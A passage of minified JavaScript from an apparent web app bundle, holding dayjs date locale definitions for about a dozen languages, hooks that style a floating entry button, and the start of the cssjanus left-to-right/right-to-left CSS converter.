i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},l8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new 